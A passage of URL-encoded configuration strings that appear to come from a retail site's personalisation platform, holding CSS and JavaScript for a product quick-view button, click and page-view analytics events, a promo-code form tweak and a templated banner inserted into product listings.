fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PR